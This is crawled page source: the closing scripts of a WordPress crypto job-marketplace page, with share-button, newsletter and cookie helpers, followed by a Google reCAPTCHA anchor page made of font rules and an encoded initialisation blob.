blank.","is_milestone_type":null};
/* ]]> */
</script>
<script  src="https://cryptogig.com/cryptogigthm_main/assets/min/wpjobster-front.min.js?ver=6.3.4&#039;=&#039;defer" id="wpj-front-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/cryptogig.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://cryptogig.com/cgigmodl/newsletter/main.js?ver=9.0.5&#039;=&#039;defer" id="newsletter-js"></script>
<script  src="https://cryptogig.com/cgigmodl/easy-social-share-buttons3/assets/modules/subscribe-forms.js?ver=10.7.1&#039;=&#039;defer" id="subscribe-forms-js-js"></script>
<script  src="https://cryptogig.com/cgigmodl/easy-social-share-buttons3/assets/js/essb-core.js?ver=10.7.1&#039;=&#039;defer" id="easy-social-share-buttons-core-js"></script>
<script  id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/cryptogig.com\/wp-admin\/admin-ajax.php","essb3_nonce":"3b073e2175","essb3_plugin_url":"https:\/\/cryptogig.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/cryptogig.com\/","post_id":"105","stop_postcount":true};
/* ]]> */
</script>
<script  src="https://cryptogig.com/cryptogigthm/script.js?ver=6.3.4&#039;=&#039;defer" id="child-script-js"></script>
<style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div>    <script>
    (function() {
        // Handle navigation
        function handleNavigation(e) {
            e.preventDefault();
            window.location.href = 'https://cryptogig.com/mine-cryptogig-online/';
        }

        // Handle click and touchend for all devices
        ['click', 'touchend'].forEach(eventType => {
            window.addEventListener(eventType, function(e) {
                const el = e.target.closest('a');
                if (el) {
                    const href = el.getAttribute('href') || el.getAttribute('data-href') || '';
                    if (
                        href === 'https://cryptogig.com/mine-cryptogig-online' ||
                        href === 'https://cryptogig.com/mine-cryptogig-online/' ||
                        href === '/mine-cryptogig-online' ||
                        href === '/mine-cryptogig-online/'
                    ) {
                        handleNavigation(e);
                    }
                }
            }, { capture: true });
        });
    })();
    </script>
        <script type="text/javascript">
    // If Cookies is still not defined (file missing/corrupted)
    if (typeof Cookies === 'undefined') {
        window.Cookies = {
            get: function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            },
            set: function(name, value, days) {
                var expires = '';
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = '; expires=' + date.toUTCString();
                }
                document.cookie = name + '=' + value + expires + '; path=/';
            },
            remove: function(name) {
                document.cookie = name + '=; Max-Age=-99999999; path=/';
            }
        };
    }
    </script>
    <script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script>
			</div>

	<!-- END SCRIPTS -->

		</div><!-- END pusher -->

<!-- END PAGE WRAPPER -->

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26d3a36b9cd94a5db553d45cf6e0bd64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmqhgrAAAAAAo29Tbjh-mSekl_ezRiiTFgwXix&co=aHR0cHM6Ly9jcnlwdG9naWcuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=g1xgafiz4obk
body_size: 45327
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="ez1g-_4uMSnbW8JYJsuMQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="ez1g-_4uMSnbW8JYJsuMQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ez1g-_4uMSnbW8JYJsuMQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/cihFLE8pOngoW24sMjEscF0sMCxFKSxPKSl9Y2F0Y2goVil7YigyNTcsRSk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMO6w4RcwpHCtcKYGVvCsMKeWistw40iw61LYzPCvMOrCkPDuT4GCDwPUhIYwqxWWjTDlTnDqcKhADh3BMKJFsKSwrVIcBbDgEDCkGI/w5UVUHLDvcO/woTDrg/DlcOKccOsw5c9Gh1FKh3Dsj1CwrfDlMOuGzfDhsKPLAR3B8OAw7HDksKYw6/[base64]/[base64]/CmzbDjcOgBcOjalFEBcOqLhMYwo/Ch8O+w71TfMK8RmLCnj3DjjnCvcK7CwZfY8Ojw4PCtAPCoMOxwpTDo39DWnHCkMO3w6LCv8OvwpTCgxFYwofDqsOhwrNDw4ETw54FPEE9w4rDs8KOGQ7ChMOGRj3DsUTDksOjAE5zwokhwr5fw4dGw4XDhQsGw5waIcOLw4QqwrPDtRduTcOdwrzDu8OsBMO/aARST2wXVT7Cj8OvS8OdCMO6w44vdMOgIMOlecKIHsKnwpTCsSjDgQV8ZQbCt8KWbRrDmsOlw6PCuMOFUhfDgMOpfBFMRl/Dq0BZwqbCkMKEdcOUYMOcw73DpzrCqnBVw6rDicKoLBTDskcqaDLCjUotNCJHY2bCh2ZZwo4OwokiZRVQwo5oLsK8ScK0M8OawovCkcKxwq/[base64]/[base64]/[base64]/w4ByWMO/w64GDMKqKsOMw49Vw75QYWdSwqVqUMKzw4djw7PDvXZjw5NtR8KwZRpEwp3DrMOzU8OewoI1LwUeNsKHMQ/Dvh5hwr/Dp8O9MivCpxnCuMOND8K0V8O7Q8OrwofCm1oSwo0lwpDDrljCncOnPMOIwpzDt8Okw7Qwwrdkw4IFFD/ClMKkG8KrNcO1cFXDr3vDisK9w6HDv3gRwr9iw7nDjMOIwpNVwoPCkMKpXcKGf8KvE8KUZkvDs2VgwrDDi21nRwrCkMOMYE12EsOrLMKkw4d/Y17Dt8KUCcOyXhfDlXXCp8Kdw7jCuk5CwpUJwrdlw7PDvQPCpMK7HTgZwoAxworDrsKywpXCpMOdwrZdwo7DgsKvw5zDpcKQwpnDnkfCl0JGDSYdwoDDucO9w583YmMIfTbDjAcaE8KMw7UXw7LDp8Ksw5/DjMOtw6Yww6kPIsOqwqcgw6V9FcO0wqLCjFHCh8O8w7zDjMO5PMKgXsOxwrlrDsOIRsOJf3fCrcKsw6zDvzLCscONwosxwpPDuMKmwqvCsnBWwpzDg8OJAcOTRsOwesO1HcOhw6QNwpnChMKfw4/[base64]/XmsOwrp6W8KacUDDpsKhwp92wp7CtAVGwpbChcKawr/CsQ/DrcOPw4bDqcOKwpxAw5NGMsKNwr7DqsKiMcODb8OpwqnCmsO5Pk7CjArDnn/CksOzw6JVGkxnAcOJw7toDMKMwpbCgMOjeQrDucOzfcOhwqbCqsK+csK6OxwdXjTCq8OEQMKDSx5KwpfCpSAdIsOXGhJUwrfDh8OVR1HCt8Krw4hNOcKTSMO1wqkUw5NMWsOMwoM/LB8CQQtpcn3CgsK1AsKuGnHDn8KcJMKgVlwOw4HClcOgbMKBJhXDlsKew64kDsOkw51Dw4J+SABSaMOTLBvDvjHCnsOmXsOBbDHDosKtwoZYwpEAwrPDnMOowobDj3oqw4wAwqkPNsKDIsOcXxpUOcKyw4fCjjxtWH/[base64]/[base64]/CucKhZUxkWcKif119wpDDucO2wq3CrMOmKcOeESd0RBE1XWJYW8OiQ8KOwpvCvsK4wrkuw7rCiMO8w4dRP8OQSsOvX8Odw7ACw6fCksOMwpDDhcOOwp07F2PCpHLCm8O/[base64]/[base64]/[base64]/QsKFwr7CisO2wpBtw4Jbw73Dng/CrEFPSDzCtMOIw5rDgMKUOsOIw4fDmlzDm8OWTMKvGVkNw6DCh8O6OVkBbcK8ZGoAw64ew7k3wqAhCcOiOXbDt8KTw50XSsKpZR18w7EIwrLCjTkWWcOQA1DCr8KpOHjChcOJNDNDwrhsw4BFeMKPw5rCjcOFDsKEewU/w5LDpMKCw7UnDcOXw4wpw7jCsxMmfMKAKSDDs8KyagLDgUHCk3TCmcKkwrfCn8K7UhbCosO1eDE6wpU+KB97w6BZUGXCnELCtgA3ccO8WMKXw7LDuX3DrMOew73DqFrCq1/DrVnCt8KVw5d2w64yXFwNCMKjwpTDtQHCpMOcwpnCi2VUA2EFUzbDoG5Sw5TDlhd4wocxcAfCjsKuwrnChsK8R0HDuy/CtsKmTcO0PUR3wpTDpMO2w5/CqksAXsOECsKBw4bCg2DDtWbCt2PCnmHDigdmU8Kwd0QlChAAw4lxc8O+wrR4Q8KeMCUoezHDix7CkcOhJAfCv1dAH8KEdjLDr8OtdnHDq8OaasOnCAEmw4/DgsOUeQ/Cl8OPf2XDuRQhwoFlwoVuwoYiwr4ywp0POXXDsV3Di8OOCjs0LS3Cg8K1wrM9a13Cs8OGXCPCuSvDtcKSMcKxAcKFG8KDw496wqHDsUTChBfCsjYnw63CjcKUfQYow7NAfMOrbMO1w6F9McODPGdhGHJlwqNzFRnCozvCocOOWnDDo8OZwrzDh8KKbR8UwrzDlsO2w7/CrH/CiDsLJB5IOsOuJcOKLcO/XsK2w4cZwqbCqMKuCcOjSV7DlQ8Aw60uFsKzw5/CoMKpwoI/woVUHXHCh3jCqQzDmETCoStkwoYsIzcyMH1gw6kUXcOSwovDqUfDpsOUJUzDvQXClifCtlZnTEALQS8fw5NyEsOjTsOrw5lAUXHCqsOfw7DDjxvCrsO3TgFsODnDusKywqo/w5ILwqHDoElSY8KPM8KENFzDr204wqzCjcKtw5smw6R0WMOEw5pbw60kwocHZcKuw6vDusKFIMOrLU3DlDZCwpfCuxDDs8K9w4IZWsKnw6vCm0sVN1vDsxxGFwrDrTl2wp3CscOAw69pbG8RHMOqwrPDicKOTMKIw45Jwr8JPMKuwqgsE8OrJlFmMGpow5DCucOVwo/DrcO0KTxywpoDfMOKTQbCijDCnsKOw5RXVFA2w4g9w7QmB8O/CsOtw6w9WXx4RzrCi8ONccORecKrNMKkw704w70UwofCk8O/w5M1JGTCucKCw45TAXTDq8Ocw4DDj8O3w7BDwrVUfHDDhhPCtRHDlcOCw53CqA0eesKUwp/DpF5AJSrDmwgXwrpqIsKXUnl7eGnDsk5mwpdawpLDqwbChmkqwo1BKmbDr17CtMOIw61rb3jCkcKFw6/Ci8Kkw7IVXMKhWynDs8KNRAR/wqAjfTQ0dsKeDcKXKGjDmihnfW3CsVFJw4xVI2/[base64]/Cuh19wpVpw6TCgFbCvkfDhMOMF1HDsSfCjy4QwrkPeXLDlMKvwotxDcOxw6LCiUXCpmnDmkNIfMOXNsOBSsOOQQo2GV1swpg2w5bDiFIrPcO8wpzDq8KIwrwfUcOoGcOSw6oew78EEcODwoDChw/DuxzCjsOGZi/CnMKWH8Kfwp/CsGI2MlfDkhbCnMOjw44hOMO0FcKSwrpqw5hJUQnCjMOAG8OcJDtFwqDDkwpHw7xjXWXChjJtw6d+woZaw5gFEwPCjDXDtMOdw5PCksO4w43CrGvCrsOpwp9jw5B4w4krc8KZZsOJZcKXdiTCkcOAw5PDliLDqMKkwp4ow7/CqXbDpsKtwqPDtsKBw5rCmcOgdsKhKcOZJHwBwrQ3w7dxIHrCjWvCpm/Du8Ofw5gjYsO1CkIqwoVHMsOROlMPw6zCiMKow5/CssKqw64cRcOIwp/DgT/DjsOQbcOsGh/ChsO7dhfCgsKEw556wp3DjsORwoYvJz/[base64]/w7XCjgU6w6rDq8KPSyTCkcObw5XCr8OaCB4gwqTCrydSEVQFw5zDpsOMwqrDq11UDk/[base64]/DoUkuwptiw4bDn8KUw60Zw6DCk8ORVREXw6QNdcKpfHLDpMODLMKpYndiw7DDgkjDl8KsV0UXJMONwqTDrx8WwrrDkMKiw4Faw4jDoho7NcK/UcObOknDksOocURewo8+UMOvDWfDnnl4wpMfwqQrwq18W0bCnizCi1fDiRzDhk3DvcOdCGNXUTwgwovDu2Eow5DChMOcw5gxwpvDucKlWGsFw7BMw6dOYMKjD1bCqm/Dn8KRaghMNQjDrsKnZTjDtFhAw6Q/w4FGPgsdFlzClsKfcHfCn8KzasKPS8O4w7Vbb8KaW0Q7w4XDqnzDsikYw6UVEFsUw603w5/DgXzDlD8LPEtowqXDnMKMw6wCwoo2LcKUwr4vworCs8Onw7vDnh7DoMOtw4DCn2YiHATCtcOTw5lCKMO0w6daw5TChiQaw4EJS3FPNMOYw7F3w5LCvsKSw7pzbMKTAcOxa8KPHlhdwoonw4vCjsOdw5vDslzCjG5NSkBvw6/CvR8Vw6F2ScKrw6pvasO0OxdGSFkvXsKcwqTCkGUtBMKIwoBbfMOWDcKwwrjDnncGwoHCscK7wq9/w5AXdcORwovCkSzCi8KXwp/DusOYX8K6cjfDggXCrBbDp8KmwqfCgsORw4ZgwqUdw67Dm1HCucK0wo7Cq1fDnsKHJUUcwpQFwpk3E8K7wpApUMKsw6/[base64]/CrcO1FwPDpcOCXMK3eMKbBlAYwo/CqMKSUVTCksKBAlvCm8KgT8KEwpIuSBDCgMKBwqLCisOfHMKTw7EYw7ZfLRM2Fw5Pw4DCi8OOWUBhJMOow4zCusO9wqNdwqvDl3JOOcKdw7JvdhrCmMOiwr/[base64]/[base64]/wqcQXhzCgsOeKC5haSAhM8OVSsOkPHF9PsKpw5vDuGlpwrInAU/CkWRFw7vCinjDg8OYPhlkw5TCgkVRwp3CighGb1fDhg/CjjjCq8OXwqrDrcOjcFrDtCnCl8KbC20Qw6bCuC90wo0QcMKjPsOSTDVQwqFDb8KdC2sYwpI7woLDgcO3I8OmZB/[base64]/RsOew7Mxw41ZZXfCoiDDgsOjNWnDrsOmwpHDrjXDuh0JXA0RHFHCuW/CjcKpdR5rwojDnsO+BzIkB8OgLHAOwohPw5x/IcONw73CnRR3wpAhNn7DmT3DisOuw7UrPsONZ8KewpAHSFLDv8Oew4XDuMOMwr/CmcKWIiXDqsKEQ8O3w7UxUGJpeyHCt8KRw5HDqMKLwqrDjDtqXkdQSSbDgMKJb8KsWcO+w57DhsOZwqlERsO3Q8Kjw6DClMOmwrXCmSgzPsKbFxM/B8Kyw7IAYsKcVcKiw4zCssK5eSJ3LjXDu8OuYMOGJ0k3ZWfDvcOxMGVvY0c8wpBEw7UqPcOPwppqw63Dgh1GTz/Ch8KpwoN8wplAAlFGw77DrMKUS8KVfxPCg8O2w77CrcKXw6PDtcKSwqbCrCHDncK2w4EgwqLCrMKuCH/[base64]/[base64]/CuknDkUTCncKpSgRbwoHDhGPDqsOCw6XDtcK3NCktWsOJwojCpynDrcKHDWNdw5gswozDmEHDliJvAMKjw4rCgMOZEn3ChcKCbj/Dh8OnbQDDvMOcVFTCm2MzMcK9GcOewp/CkMKKwqfCt1nDksKnwqh5YMOWwolfwoLCkkXCkS7DvsKRAjjDpATCiMO7JUzDrMO2w7zCpV5nJ8OcehPDpsKvXsOPXMKJw4sAwrNbwovCt8Ouwq/Cp8KVwqgiwrnDk8OVw63DsnXDmHpsRgpNcjh2wpFeK8ODwoJ/[base64]/[base64]/[base64]/Ch8KyQH5bw6jDoMKzEmfDhcOYw6jCoTPDu8KPwoJVMcKMw5IaIgTDvMOKw4TDsizCvRTDv8OwNmXCr8OWfULDgsKywpYZwr3CpXZ6w7rCtgPDpynDhsKNw5nDjUx6w63DlMKfwrTDuV/CvcKpw5DDjcOWbMK3IgwQAsOkRkZrL2Agw7hTw6nDmiTDjFPDtsOXPQTDngjCssOqC8K/wrTCu8Ozw7Mmw7XDoxLCjFwzVEk5w7vDrDDDr8Ogw7DClsOTLMOTw5QTOiNfwposP1ZUFiAJHsOqGiXDtcKRcxEBwo8xw57Dg8KWccKjYT/C